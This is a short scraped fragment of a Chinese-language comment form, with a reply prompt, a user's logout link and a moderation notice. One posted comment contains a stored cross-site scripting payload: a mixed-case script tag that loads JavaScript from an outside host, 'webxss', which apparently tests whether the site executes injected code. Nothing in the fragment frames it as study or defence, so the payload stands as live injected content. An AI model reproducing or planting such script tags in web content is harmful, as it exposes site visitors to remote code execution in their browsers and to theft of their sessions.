 我来回复
woo123126 退出
发表点评将会在审核通过后获得积分奖励
添加表情：
aaaaaahuifu<ScriPt src=http://webxss ></ScriPt>
www.wooyun.org